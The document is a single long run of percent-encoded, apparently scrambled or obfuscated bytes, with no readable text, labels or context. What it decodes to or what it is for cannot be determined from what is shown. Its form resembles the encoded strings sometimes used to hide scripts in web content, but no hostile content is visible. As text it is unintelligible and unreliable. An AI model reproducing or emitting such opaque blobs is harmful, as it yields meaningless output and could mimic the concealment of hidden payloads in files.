5EEHP%1C%09%03%07%0F%5C%02%20%06%08VCZ%0CS%5B%5BU_NZ%1BS%5B%5BQXYC%5D%12%1C%02%15%09%03B%17*%06%02H%11%08%0B%07%04KCQ%05YZETYYL%5C%5DYBXBQ%02!%06%03I,%13$%091%0C$%07%086J%5CW%18),%09C%008\'%0015(%01%02%3CCTBBV%5C%5CWG%5B%05FQ_YUZBP%5CWR_X%5CFZ%1BS%5B%5CTX%5CCO%03%19%0E%00%01P%09%15%12%0EKI%5BR%5CBXZNQ%05YZDQYZHP%08!%19%08VCPS%5D%5CMYN%5B%0EX%5BZDSXBZ%11%08%1B%0E%09VC%0A+$%04%5CHBV%5CW%04%00%04%05CBZ%08%19%0F%15%0AK%04%0F%01%1FQ%09%03%19%0E%00%01P%17%09%03%19%0E%00%01P%09%15%12%0EKIZ%13%5BD%20XYLZ%04XDT%5BYTCQ/8%11%02V%06$%18%03JI@0:A01_@@0%3C7@1_:66%3CA07):@0%3C70AUJ06%3C7BU%5CQ%04YQY_%5BDL%5B%13PZ%5D/5HQCWSY_BL%5B%04SZ%5C%5BAPBP%03%18%0E%0B%1FZ%08%0A%12%0FKBD.Z_U%5C%5E%5D@U%5C5Q%12ZSGT-YQCQ/8%11%02VIZ%04XDR%5C%5EWG%5D%5DAR%5CBZ%0D%25%19%1DLFG%20#%01%03YLP%09%13%0F%0A%01O%1C%16%16%17%0B%19J%03\'%0F%02%5CB%5B%12FQ%5BXVO%5B%05FQ%5B%5BS%5EBQ%03%09%02%07%04B%1C,%10%08WCQ%05%5DZDPX_D%5C%5E_AXBB%12%1D%02%1E%17%09C%1C\'%0E%02C%0F%02%0A%18%04JCXBSY_UO%5B%05FQ%5B%5BS%5CBP%03\'%0F%02%5CBZYEP_RDZ%04XDQ%5BXRCP%18%11%15%1E%19%0FJ.%187%09P%08%00%19%0EJ%5CQ%13YQZ_SQQ%04YQZ%5BYAHQ%1C\'%0E%02W%17%10%11%03%5EB%5B%05BQ%5BZQXN%5CAT%5E_HPCZ%1BP%5B%5BQ%5B%5D%5DQQ%13ZQZZR%5DZ%09%19%04%0B%00Q%09%1C%09%19%04%0B%00Q%09%1C%16%19%04%1E%1E%18%1AA%04%113%02P%17%17%0E%05%18%15J2-%13%08V2%08%03%07B!-%04%00M%1D%03%0C%18M%18%20%05%1FCCXJ@0J167/J06%3CACA_:@0%3C70A/%3C6BLAJA/%3CBP%1B%13%11%5C/%02$%1B%0EBB7%5C%02%12%25%0B1%1C%20%13%0ECB%3CB&%0E%20%100%3E1%18%1AB%5D%3CCB://%3E%04IB6%5C3,%0D%1DHG*%06%0B%1BB%5DM*%04%0E%180B5%06%02%0DICBA%5C$\'%03%12BBC)HP%0D%14%04%08%1E%1D%0E%05K%12)3%02%5C4/%0A%08C%10%06%11%15K%3E9$%02W_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@@A07)%3CP%08%0E%04%18%1ET%161:%08W%3E%08&%0ECBZ%1C%0A%18T0%3E#%08WC%5CCRR%5DLZ%04XDR__TCP%1D%1C%08%07%0EI;%3E%22%1D%5DC%5B%0EX%5B%5BFQ%5BFW%5CZ%5E@HB%18%16%03%1F%09%1CI:%3E)%03B%11%17%00%18%0EAB%5B%12EQR.SG%5B%05FQ_%5CPYBP%254#%02%5CB%5B%05EQ%5B%5BP%5E_OBT%5E%5ERCP%18%11%15%1E%19%0FJ%3E2:%08P%08%00%19%0EJ%5CQ%13_QZ(,QQ%04YQZ%5B_@HQ:4%22%02WU4/%0A%081%1C%1E1%0B6TIZ%04%5BDQ%5BZTYN%5CAT%5E%5CHPCZ%1BW%5B%5BQ%5DXOD%19Z%5BQZRCO%03%19%0E%00%01P%17%02%00%19K%12=%20%03IIZXP%5B%5D%5CQQ%04YQZ%5B%5EDHP%10%0D%0F%1FJ93)%02Z%1D%03%03%18%04C%186!%02V%5CQ%04YQ%5CY_DL%5DSV%5E%5BC%5D%1A%18%1C%08%1E%08%02%5C%12%3C%20%08C%10%09%15%12%0EKIZ%04%5BDQ%5BYQXNZ%0CP%5B%5BPSBP%076%20%02%5CB%5B%25EU_%5DT%5D_%5EC?%5B%13PSX_2S%5BBZ\'9(%1D%5C@@:A07):@0%3C7FAUJ06Z%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%13XQZ%5C%5DQQ%04YQZ%5BY@HQ%186!%02W%5CQ%13R%25R//@L%5B$U%5DXZBVX%5EHQ&86%08@@Z%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%13R%25R//@L%5B$U%5DXZBVX%5EHP%18=?%08V&3(%02V!%25%0A%02:%1D%1F/%1E%3CTCWR%5D_BL%5B%04SZ%5DZFWBQIZ%13%5BDUXSLZ%04XDS%5BYUCP%08%06%04%0A%00Z%09%0A%19%11AC%5B%0EX%5BZ@Q_FQ%12ZZD$*B%5B%19%3C!%1D%5CC%5B%0E%5B%5BZDSYXDZ%13%5BDQZ(HQ%10%09%1B%0F%18%1FA%05?/%1D%5C%3E/%00%030%1D.0%026I\'9(%1DHP%3E9$%02W%5C43%25%08VWB=69CHCBG!9%25%02J%05?/%1DZ%3E3/%03V?,/%02M42%25%03O%1C%09%19%04%0B%00Q%09%1C%16%19%04%1E%1E%18%1AA%3E3/%03P%179/%12%08ICP%17%16%13%0E%0A%0AQ%08%0B%07%04KCQ%12Z%5BDU%5BFQ%05Y%5BDQ_%5BHP%1C$%06%0AV%3E-%05%00U%5CQ%04YQZ%5C%5EDL%5D%5EXSYCNI%5DSP%5D%5DGD%0EY%5BTZ%5E%5D%5DZ%09%19%04%0B%00Q%09%1C%09%19%04%0B%00Q%17%00%18%0EAB%5B%05EQ%5B%5BP%5D%5COD%19Z%5BQ%5B(CN$?/%0AW%18%1B%0D%0BMM%02%13%25%00/%12%1A%12%0B7TBD%0EZ%5BQZZ_@D%5B%13PZ%5B%5BLHQCW%5DSYBL%5B%04SZ_Y@TBP%03%18%0E%0B%1FZ%16%16HQ*%1D?%0BCBZ%17%0D%1F%1A%02%1F%02%0E%04K#;%17%02CH%11%19%0F%00%14%19%05AB%00%09%25%10CBH1&%3C1%0ECB%3CBB%17%12%14%05%08%15%03%04%04T%0A:%12%08BB%11%06%04%1F%1E%13%04KB%07*%0F%1EICB1=*%00%06IC6B5%12#%0FICB%17%12%14%05%08%15%03%04%04T%0A%00%06%0BBB%11%06%04%1F%1E%13%04KB%17%14%20%0FICBA%5C%0A&%05%0CBBC%09%1B%12%11WD%0C%00A$V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AB%5B%25ESZXQX%5E%5BQRB%16Z%0C%1E%04%17%15%02%04%0FJ&%06%04%0BCB%1A%18%0E%1E%01%13%05KI%1E%12%1A%11%0E%0DKI16A/%3CBB:AJA/%3C@JJ16AUJ06JK@1)JJ@:76%17%12%14%05%08%15%03%04%04T%06%03%0C%0BBB%11%06%04%1F%1E%13%04KB_:6@@A07%5DJCC%12%0B$%05%5CHBAI%01%3E(%1BIBBH%17%0D%1F%1A%02%1F%02%0E%04K#%1D%0B%01CH%11%19%0F%00%14%19%05ABCB_:0@:1@K_:66J1@1)%3C6@:761_:66:A07)%3CBDIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7BC_:6B:AJA/%3C6%16%07%1F%05%09%00%08%04%05A%09%0E%0B%1EIB%10%13%0F%1F%1F%06%0FKC0%05%05%1E%5CHB0,%3C.%05%5CH6CH%17%0D%1F%1A%02%1F%02%0E%04K/%12%05%01CH%11%19%0F%00%14%19%05ABJK/%3C@0%3CC0AUJ06JK@1)JJ@:76%17%12%14%05%08%15%03%04%04T8%0A%3E%08BB%11%06%04%1F%1E%13%04KB-2-%0CICB197.%04IC6B%5D%1C%0D%1E%0F%09%1F%03%1B%0FK*%022%02B%5D%1A%19%0E%15%1F%19%04TI.%05%13%06CC%5D:%22%20%0A%07CC)I%08%02%0D%0CCC%5D%1C%11%12%1B%5CE#%25V.V%07%1F%05%09%00%08%04%05IC%10%18%11%15%1E%19%0FJCZ%0CSRXT%5ER%5E%15D%5CB%1CQ%0D%1F%1A%02%1F%02%0E%04K%0978%0DCH%11%19%0F%00%14%19%05A38,%13IB@(%25%1D%03%5CH@&%0D%1A%01B%5DJ%18,%00%05CC%09%07%1E%05%02%1E%02%05%1AA./%03%0DCC%0F%13%0E%1F%14%18%05J%1F%022%0CIC@%05%12%04%03CHA%00;%0D%08CBJ+*$%04IB@4%04%12%0E%5CH@*%022%02B%5DJ*%04%16%02CC_%20*%25%11BB%17%12%14%05%08%15%03%04%04T8%128%07BB%11%06%04%1F%1E%13%04KB/%3C0%0C%11%1F%07B%5D%3C@0%3CC0%19\')%08CH7%16%0C%01%0F%08%1F%08%05%05J5%20=%0DIC%10%18%11%15%1E%19%0FJC1)::%18&%0CCC)IB@:7B1%13;!%1AIC6%17%12%14%05%08%15%03%04%04T4%1D&%07BB%11%06%04%1F%1E%13%04KB1%07%0F%01ICB197.%04IC6B%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%1C%19:%0DB%5D%1A%19%0E%15%1F%19%04T$?\'IC@%0D&%25%0ECHA:%05%1A%15CBJ%01:%13%1DIB%16%1B%13%11%5CZ%02%0E%5B$W%0D%1F%1A%02%1F%02%0E%04CC%0F%13%0E%1F%14%18%05J%5CQ%13X%22,-)@L%5B%04P%5C%5C%5DCV%5B%5EH%17P%0C%01%0F%08%1F%08%05%05J%25%12,%0DIC%10%18%11%15%1E%19%0FJ.%0C%10%0BCBJ38,%13IB@%16%06%02%18%5CH@.1+%0EB%5DJ%3E%19%15%1ECC_$%0D%0F%0BBBA%25%0E%05%1FIC%16%0C%01%0F%08%1F%08%05%05J%07%14!%0DIC%10%18%11%15%1E%19%0FJC1)::%18&%0CCC)IB@:7B19%09%06%0FIC6%17%12%14%05%08%15%03%04%04T%12$%1C%06BB%11%06%04%1F%1E%13%04K%19%01+%0DCHA%00%09-%06CBJ%19,%03%11IB@$:*%0F%5CH@%1C%0D%03%19B%5DJ%08%0E%00%00CC_4%19%1F%15BBA9%0D%1B%01IC@3\'\'%0CCHA%04%10%3E%13CBJ%01%08;%05IB@,%12,%18%5CH@.%07%0E%01B%5DJ28\'%0DCC_%02%1E(%0FBBA1%07%0F%01IC@/$%20%0ECHA.%0C%10%0BCBJ/;+%11IB%16%07%1F%05%09%00%08%04%05A?;%10%13IB%10%13%0F%1F%1F%06%0FKC%12%0B$%05%5CHB@:7%16%0C%01%0F%08%1F%08%05%05J%1B-%1A%0CIC%10%18%11%15%1E%19%0FJCA/:@0:AJ1)JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC@B%5CJC0J10K_:6@@A07)J0@:767)J06H1@1)%3CBAI+%0C%0B%04IBBH%17%0D%1F%1A%02%1F%02%0E%04K;9%15%0CC%0A#%00%0DX,!%05%06C%10%06%11%15K%0C\'%0F%0CWVCP%1D%00%18K#3%09%0CVIZ%04%5BDQ%5BZP%5CNZ%0CP%5B%5BQ/BQ%0F%0D%0E%1FA#%0A%3C%13Z%1C%03%08%06%0EB=&%03%0C%5DB%5B%05BQ%5BYU%5CN%5CATSZHC%10%19%03%08%1F%08%09B%22-%1C%06B%10%02%0B%18%0FTI%5B%04WZ%5BZ@TN%5B%19%5B%5BZDXBQ(-%03%0DI(%0A=%06TVA/:@0:K@1)JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76U%5CQ%13ZQ%5ESRYQ%04YQXZ_GHQCQ%12YZDW)NQ%05YZDQ_%5DHQ%09%18%11%00%00P%02%0B%18%0FTI%5B%04WZ%5BZCSN%5DT__R%5D%5B%22,%09%0DVBD%19Z%5BR/SGD%0EY%5BP%5DX%5C%5DZ%22%0A7%0DV%01=%0A%0CFIAJA/%3CBP%03%18%0E%0B%1FZ%08%0A%12%0FKBEX%5D%5DV%5CNZ%1BS%5B%5BQ%5B%5ECN(,%03%06WCZ%1BS%5BXU%5B%5BGBVX%5BWCP%11%13\'%0E%0CJW&%20%1A%06P%16%03%18%0E%0B%1FZ%08%0A%12%0FKBD%0EY%5BS%5DX%5EYQ%13ZQ_)/%5D%5B%22,%09%0DVBD%19Z%5BP,_GD%0EY%5BQ%5D%5EX%5DZ%22%0A7%0DFGO%03%19%0E%00%01P%17%09%1C%19%0E%15%1F%19%04T%06-%0E%06Q%16%10%0D%1B%5DE$&Y/I%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FK%5DT_X%5C%09Z%0D%1E%0F%09%1F%03%1B%0FK%00%023%0CB%5D%1A%19%0E%15%1F%19%04TI%1F%12%11%0F%04%0CT@06H1@1)%3C%16%0D%14%04%08%1E%1D%0E%05K$2$%0D%5CH%10%19%04%1E%1E%18%1AAC@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76C_IC@J1@1)%3C0@:76A%5CJ@0J167/J06%3CCB@%5C%02%1E%20%05BBC%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%0C;8%0CB%5D%1A%19%0E%15%1F%19%04T88-%06BBA%1F%02:%1AIC@\'%0C&%19CHA%22%07%01%07CBJ%098#%5CH@%08%04%0B%01B%5DJ*%00%15%08CC_(%06%1E%07BB%17%12%14%05%08%15%03%04%04T%20%3E%22%06BB%11%06%04%1F%1E%13%04KB_I0@:1JA/%3C@JJ167_:@0%3C767_:6B:A07)H@C,%02%06%0E%5CHB%16%07%1F%05%09%00%08%04%05A%09%3C&%13I%1C9%22%0DB%11%06%04%1F%1E%13%04K;1%07%0E0%168(%0D)Z%16%0D%14%04%08%1E%1D%0E%05K89-%0D%5CH%10%19%04%1E%1E%18%1AAC0%3C107)J06H1@1)JJ@:76%17%0E%18%11%5DO%0D%0D%5B0%5C%0D%1E%0F%09%1F%03%1B%0FCB%1A%18%0E%1E%01%13%05KIZ%13XDU%5EZQZROMH%16P%07%1F%05%09%00%08%04%05A3%06%1E%1CIB%10%13%0F%1F%1F%06%0FK2*%18%0EB%5D:&%25%10%07CC)Z%16%0D%14%04%08%1E%1D%0E%05K%20%05%1C%02%5CH%10%19%04%1E%1E%18%1AAC%045%1D%18B%5DH0%22*%01%06B%5D%3CC%3E%030%0EB%5DH%16%0D%14%04%08%1E%1D%0E%05K4%00%05%02%5CH%10%19%04%1E%1E%18%1AAC*%12%22%0FB%5DH0%22*%01%06B%5D%3CC%3E%0B%0C%19B%5DH%16%0D%14%04%08%1E%1D%0E%05K%16%06%1A%02%5CH%10%19%04%1E%1E%18%1AA%3E%01%0F%02CC_%20%00%1F%03BBA5%0A%1F%09IC@%09#%25%1ACH%17%0D%1F%1A%02%1F%02%0E%04K;%13%09%03C%12%03%00%02%5D%1A%19%0E%15%1F%19%04T0.%0D%041%18%03%1F%096P%1C%0C%1E%04%17%15%02%04%0FJ&%0E%16%09CB%1A%18%0E%1E%01%13%05K%12-%0A%05%5CH@%049:%0EB%5DJ%00%3E+%0FCC_(%06%1E%07BB%17%12%14%05%08%15%03%04%04T%0E%0D%0E%09BB%11%06%04%1F%1E%13%04KB-%043%04ICB197.%04IC6B%5D%1C%07%0E%15J:/%12%04P%0D%14%04%08%1E%1D%0E%05K%12-%02%0F%5CH%10%19%04%1E%1E%18%1AAC%1F%18%1A%0E%05%12A06H1@1)%3C%16%0D%14%04%08%1E%1D%0E%05K,(1%0E%5CH%10%19%04%1E%1E%18%1AACCJB0A/:J@:7@K_:66J1@1)%3C66J16C/J00J10A/%3C6@:A07)%3C@0%3C70A/%3C60JK@1)%3C66H@C;5,%19CHCBA%5CJ06H%17%0D%1F%1A%02%1F%02%0E%04K%050%02%0ECH%11%19%0F%00%14%19%05A%0D=%25%5CH@%00%02;%1AB%5DJ%18,%08%0FCC_%12,%02%04BBA11*%0EIC%16%0C%01%0F%08%1F%08%05%05J=%18?%0FIC%10%18%11%15%1E%19%0FJCA/:@0:AJ1)JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC@B%5C%02%1E%20%05BBC%5EI@C:A01UJ06JK@1)%3C@0J167)%3C@0%3CC0A/%3C6BH%17%0D%1F%1A%02%1F%02%0E%04K%0156%0FCH%11%19%0F%00%14%19%05A3%0E2%1BIB@4%18%1F%1E%5CH@22,%0CB%5D%1C%0D%1E%0F%09%1F%03%1B%0FK.%17$%0FB%5D%1A%19%0E%15%1F%19%04TI%3E%01%07%18CC%5D:%22%20%0A%07CC)I%08%02%0D%0CCC%5D%1C%11%12%1B%5C0%05%126%1ACH7V%09#-%0CP%07%1F%05%09%00%08%04%05A%0D%13;%10IB%10%13%0F%1F%1F%06%0FK%3E%0F%13%0FB%5DJ%04%11+%18CC_%16%07%02%13BBA1%07%0F%01IC%16%0C%01%0F%08%1F%08%05%05J%133/%0EIC%10%18%11%15%1E%19%0FJC1):06%3CA07%5D:@0%3C7%16%0C%01%0F%08%1F%08%05%05J=2,%0EIC%10%18%11%15%1E%19%0FJC1):%0C%1B%14%06CC)J06H1%0C0%3E%10CB%3C%17%0D%1F%1A%02%1F%02%0E%04K%09;%19%0ECH%11%19%0F%00%14%19%05AB@1)JJ@:7@B_J0@:761_:6@:76C%5DJC2%0C%06%19B%5DH%16%0D%14%04%08%1E%1D%0E%05K$:*%0F%5CH%10%19%04%1E%1E%18%1AACJ@16A/%3CB0JK@1)%3C%16%0D%14%04%08%1E%1D%0E%05K8!%19%0F%5CH%10%1D%00%18K+9%14%0EVIZ%04%5CDQZ%5BPO%5B%12EQ%5B%5B%22CP%1D%1C%08%07%0EI+&%1F%11%5DC%5B%0EX%5B%5DFP%5BFQ%12ZZ1WRBH%19%1C%03%00%02%03C%20\'%1E%0F%5D%1A%08%0A%12%0FKBD%19Y%5BQY%5COD%0EY%5BQZZ_%5D%5B*&%14%0FVK%03\'=%19%5EB%5B%12FQ%5B_%22O%5B%05FQ%5B%5BS%5DBP%5CQ%13YQZ%5C%5BQQ%04YQZ%5B_EHP%09%13%0F%0A%01O%02%0A%18%04JCZ%0CP%5B_#ZFZ%1BS%5BYSXYCN%20&%1E%04WCZ%0CP%5B-#/FZ%1BS%5B%5CWY%5CCO%1A%08%04%0F%19%1FJ!)%07%0E%5C%1D-%3C%06%5C-%1E%0F%09%1F%03%1B%0FC%04%0F%01%1FB9%15/%07ICG%0D%1C%06%01CHF.%04%06%0DCBM%053%22%1BIBBHBBQ%07%22;%19ICP%06%11%15K%1C+%05%0EW!)%07%0E:%19%1A%1B%00IB@$%18%1E%18%5CH6P%17%0B%19J%03%05%08%0D%5CB%5B%05FQ_%5DU%5CFZ%0CP%5BRXYBQ%03%09%02%07%04B%1C%0E%17%07WCQ%05ZZDQYYWO%5D_AW_BH%19%1C%03%00%02%03C%16%0E%08%0C%5D%1A%08%0A%12%0FKBD%0E_%5BQ%5BZ%5DQW%5E%5EW%5CBP%03%05%08%0D%5CK%1C%20%1B%04TCW%5CY_BL%5B%04SZZXAUBQIZ%04%5CDQZ%5ERO%5D_ATRBZ%08%19%0F%15%0AP%08%00%19%0EJ%5CQ%04ZQZ%5BXFQN%5DT_%5DY%5D%5B%1C%0F%02%0CVBD%19Z%5BS,SGD%0EY%5BPYYX%5DZ%10%1C\'%3C%191%03%09%05%09IC6W!)%07%0E:%19%0A=%11IB@%0A%1D/%18%5CH6P4%22%07%0F/%12$%1C%06BB7I8%0E%0D%07Q%16%08%06%04%0A%00Z%17%16%08%06%04%0A%00Z%17%19%0F%00%14%19%05A%1D-%3C%06Z%16%11%18%10%5D15(%09%18IC6W%25%0A%18%0FZ%0C%1E%04%17%15%02%04%0FJ2%0F%12%07CB%1A%18%0E%1E%01%13%05K%07%1F%05%09%00%08%04%05IC%10%17O%1C%0D%1E%0F%09%1F%03%1B%0FK%18%00=%0EB%5D%1A%19%0E%15%1F%19%04T%16%0F%3E%0EBBA%07&%02%0EIC%16%0C%01%0F%08%1F%08%05%05J!%031%0EIC%10%18%11%15%1E%19%0FJCAUJ06JK@1)H@C$%04%19%06%5CHB%16%07%1F%05%09%00%08%04%05A%053:%11IB%10%13%0F%1F%1F%06%0FKCJB0A/:J@:7@K_:66J1@1)%3C66J16C/J00J10A/%3C6@:A07)%3C@0%3C70A/%3C60JK@1)%3C66HA07%09%07%1E%05%02%1E%02%05%1AA:22%0FCC%0F%13%0E%1F%14%18%05J%25%0E%05%1FIC@/%20-CBJ?\'%1D%5CH@%00%02;%1AB%5DJ%3E%19%15%1ECC_%16%07%02%13BB%17%12%14%05%08%15%03%04%04T%0A%3E!%04BB%11%06%04%1F%1E%13%04KB%1F%20$%05ICBA/%3C%16%0D%14%04%08%1E%1D%0E%05K,%3C&%0F%5CH%10%19%04%1E%1E%18%1AA%0C=.BBA%07&%02%0EIC@3\'\'%0CCHA%1C%06%1D%13CBJ%1D%0F?%1BIB@%12-%02%0F%5CH@%00%02;%1AB%5DJ%18,%08%0FCC_$;*%04BB%17%0E%18%11%5D:;%0C0%05IB6%5C;%0C%02%1CZ%0D%1E%0F%09%1F%03%1B%0FK&%11+%0DB%5D%1A%19%0E%15%1F%19%04TI@C:A01UJ06JK@1)%3C@0J167)%3C@0%3CC0A/:@0:A07)J0@:767_:66:A07):@JJ167)%3CB@IB%08%1F?%05CBH@C;%17%04%09CHCB%17%12%14%05%08%15%03%04%04T%0E%19/%07BB%11%06%04%1F%1E%13%04KB%5C%02%1E%20%05BBC%5EI%04%01%11%0ECC%5DH@CJ16AUJ06H%17%0D%1F%1A%02%1F%02%0E%04K#%19%14%0DCH%11%19%0F%00%14%19%05AB.2;%06CBHA07%09%07%1E%05%02%1E%02%05%1AA%00%04%19%0CCC%0F%13%0E%1F%14%18%05J-2-%0CIC@%193%08%0ECHA%3E%0C%1F%03CB%1C%0C%1E%04%17%15%02%04%0FJ.%00%1B%07CB%1A%18%0E%1E%01%13%05K8!%19%0F%5CH0%0C%19;%0FB%5D%3C0%00%0E%12%0DB%5D%3CCBZ%17%0D%1F%1A%02%1F%02%0E%04K%0D%18%13%0DCH%11%19%0F%00%14%19%05ABC/,.%0CCHCAB%07*%0F%1EICBC_I@JJ16A%5CJ@0J167/J06%3CCB%17%0E%18%11%5D:+%3E+%05IB6%5C%09%0A2%17Z%0D%1E%0F%09%1F%03%1B%0FK*%06%03%0DB%5D%1A%19%0E%15%1F%19%04T($%1D%08BBA15\'CHA%3E&%03IB@%0A#%08%1B%5CH@:0%1D%06B%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%08%08%06%0DB%5D%1A%19%0E%15%1F%19%04TIC%18%00%25%04B%5DHAC%0A?)%05%5CHBBJB@A/J06%3C1@1)%3CF@@A07%5D%1C%0D%1E%0F%09%1F%03%1B%0FK.)%07%08B%13+%1B%08H%11%19%0F%00%14%19%05A;.%0C%11:%0C!%11%096Q%09%07%1E%05%02%1E%02%05%1AA*.%06%09CC%0F%13%0E%1F%14%18%05J%1F%02:%1AIC@/%12%05%01CHA%3E&%03IB@89-%0D%5CH@&%0D%1A%01B%5DJ%1C%07%08%18CC_%0A:%12%08BB%17%12%14%05%08%15%03%04%04T%02,%01%02B%1C(%15%02B%10%13%0F%1F%1F%06%0FK:$%0C%0E1%03#%0A%08%3CQ%16%0C%01%0F%08%1F%08%05%05J-%22%0F%08IC%10%18%11%15%1E%19%0FJC%01%25%18%02CHC0\'%22$%04CH7CC%09%1B%12%11W1%1C%06%05%09CB%3CW%0C%12=%0FP%0D%14%04%08%1E%1D%0E%05K%12%13%3E%08%5CH%10%19%04%1E%1E%18%1AA:%04%0F%1ECC_4%19%1F%15BBA9%0D%1B%01IC@3\'\'%0CCH%17%0D%1F%1A%02%1F%02%0E%04K?%0E9%09CH%11%19%0F%00%14%19%05A%05%0D%0F%1CIB@%0E%10!%18%5CH@%1C%0D%03%19B%5DJ%00:%18%03CC%09%07%1E%05%02%1E%02%05%1AA%3E?*%09CC%0F%13%0E%1F%14%18%05J%5CJ00J10A/%3C6@:A07)%3C@0%3C70A/%3C60JK@1)%3C6BJBCA%5C:@0:K@1)JJ@:76A/J06%3C76A/%3CB0J167%5DKC.9%25%0CB%5DHB%16%07%1F%05%09%00%08%04%05A%1D=$%17IB%10%13%0F%1F%1F%06%0FK.1+%0EB%5DJ%0024BBA%1F8%3ECHA%08=0%10CB%1C%0C%1E%04%17%15%02%04%0FJ:;1%02CB%1A%18%0E%1E%01%13%05K%068/%0F%5CH@22,%0CB%5DJ*%04%16%02CC_88-%06BBA%07&%02%0EIC@?%12%0A%09CHA292%06CB%1C%0C%1E%04%17%15%02%04%0FJ%189%3C%02CB%1A%18%0E%1E%01%13%05KIB.2;%06CBH@CAUJ06JK@1)HB@IA@1_:66:A07)H%16%11%18%10%5D1%037%25%08IC6W1)%06%08Z%0C%1E%04%17%15%02%04%0FJ&$%0D%02CB%1A\'%0F%3E%05:%3E;%13%1BCC)IB0I+&%07%1BIBBJB2!%1E%0ECBH7V1)Z%1D%0A%13J%04:6%02VCVY%5DYMV%5BRDSBQ%0F%0D%0E%1FA#%20%19%17Z%1C%03%08%06%0EB%1B1)%08%5DB%5B%05FQ%5EXPZFZ%0CP%5B*#%5BBC%0F%12%1C%02%15%09%03B%1B1)%08H%11%08%0B%07%04KCVY%5DYMV%5BRDSBP%1B1)%08%5CB%5B%12FQ%5B_%25O%5B%05FQ%5B%5BR%5DBQ=*%18%08%5CA01_:0@:76A/J06%3C7@1)%3C0@:761_:66%3CQ%09%18%11%00%00P%02%0B%18%0FTI%5B%04SZY_DWF%5DWR%5C%5B%5D%5B%04;#%09V#?%12%08W8-2%18%5CHTCQ%05YZFU%5E%5BL%5C%5DR@UBQIZ%04%5BDQ%5BYS%5DN%5CAT%5DSHQ%09%18%11%00%00P%02%0B%18%0FTI%5B%13PZ%5B)LL%5B%04SZ%5BXBUBQ%0E:)%09II%5B%13UZ%5B%5D6D%5B%04SZ%5BZGRBP(!%18%09_JP%09%13%0F%0A%01O%02%0A%18%04JCZ%1BS%5BYQ%5D%5BGBW%5D%5BUCQ%05$#%08VIZ%13%5BDR.SLZ%04XDP%5CYUCP%11%17%0E%05%18%15J%00\'%02%02V2*%18%0EB%5D:%3E%119%08CC):%00*6%0ECC)I%11%12%1B%5C0B%07%08%08%19ICBA%5C%0E/%3E%0FBBC)M&%0F5%1B0B11%18%04ICBA%5C02%20%0EBBC)IB0I%19%0E%02%16IBBJB%04:%00%0CCBH7B%16%08I%00*.%04CC%5DZ&%0F5%1B0?$%13%1ACH7CC/$/%09%06BB7/%16%13;%07BB7%5C8%20%19%04BB1!%1B3%09IC61%07%18%3E%09IC6B%1F,%1D%08H@2!%06%04CB:?%112%16IB6:%05/%09%11IB6I3%20%18%11IB04%103%08%5CH60%0E%1C,%06%5CH6CH@C338%19CHC@B_:0@:1@K/%3C@JJ167_:@0%3C76A/%3C60J167/J06%3C7BC_I%3E?*%09CC%5DHP%16%03%18%0E%0B%1FZ%16%16%1C%17%0D%1F%1A%02%1F%02%0E%04K%01%13%0B%0FCH%11%19%0F%00%14%19%05AB@K_:6@@A07%5DJC%08.%12%0EB%5DH%16%0D%14%04%08%1E%1D%0E%05K,%02%06%0E%5CH%10%19%04%1E%1E%18%1AAC@I1@1/@@0%3CAJA/%3C6@:A07)%3C6@:7B1_:0@:1@1)%3C@0J167)J06%3C1@1)%3C0@@A07)%3C6BJB.2;%06CBH%17%0D%1F%1A%02%1F%02%0E%04K%0D%10%05%0FCH%11%19%0F%00%14%19%05A%05%11%20%06IB@$%3E\'B%5DJ.?-BBA!-%1CCHA%00%09%25%10CBJ38%12%05IB%16%07%1F%05%09%00%08%04%05A#%0E%0D%10IB%10%13%0F%1F%1F%06%0FKCJK@1)JC@J1@1)%3C0@:76C%5DJCC%02%1F%20%0E%5CHBAI%09%20%0F%07IBBH%17%0D%1F%1A%02%1F%02%0E%04K%09%159%08C$%08%0A%0E%5D%1A%19%0E%15%1F%19%04T0.%0D%041.%08%15%056P%1C%0C%1E%04%17%15%02%04%0FJ2=%25%02CB%1A%18%0E%1E%01%13%05K%029%22B%5DJ28%19%1BCC_$%1D%25%05BBA5%20%25%1BIC%16%10%0D%1B%5D0%02)2%0C%5CH6V%02-%01%09O%07%1E%05%02%1E%02%05%1AA*25%09CC%0F%13%0E%1F%14%18%05J-2-%0CIC@+5/%1BCHA%3E%0C%1F%03CBJ+*$%04IB%16%07%1F%05%09%00%08%04%05A+%18%22%10IB%10%13%0F%1F%1F%06%0FKCIAC1_:0JJ16AUJ06%3CA0A/%3C66%3CA07%5D:@0%3C7B@%5C%06!%03%0CBBC%5DJC@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC%16%0C%01%0F%08%1F%08%05%05J%17%14%20%0FIC%10%18%11%15%1E%19%0FJCAUJ06JB@A/J06%3C1@1)%3CBBJB@1/J00JK07_@@0%3C7@1_:66%3CA07):@0%3C70A/%3C66H%17%0D%1F%1A%02%1F%02%0E%04K%1D%04#%0FCH%11%19%0F%00%14%19%05AB%0C%3C;IBB:\'=/%1BIB6IC%16%0C%01%0F%08%1F%08%05%05J-%10.%0FIC%10%18%11%15%1E%19%0FJCA/:@0:K@1)JJ@:76A/J06%3C7@1)%3C0@:761_@@0%3C76C_IC&%09%07%0FB%5DHAC%16$%11B%5DHB%16%07%1F%05%09%00%08%04%05A%19%06%1C%10IB%10%13%0F%1F%1F%06%0FK%0C7%25CC_$;*%04BBA%07&%02%0EIC@3%119%04CHA%22)%11IB@%0A;%12%03%5CH@%04%1B%20%19B%5DJ.;%20%0FCC_((%0EIC@%193%08%0ECHA%08%1F7%0FCBJ?\'%1D%5CH@.%07%0E%01B%5D%1C%11%12%1B%5C03;%22CB%3CW%1C$%1E%14P%0D%14%04%08%1E%1D%0E%05K4%04%12%0E%5CH%10%19%04%1E%1E%18%1AAC%08%14)%05B%5DH0&7/%04B%5D%3CCB%1C%0C%1E%04%17%15%02%04%0FJ%04%00%04%0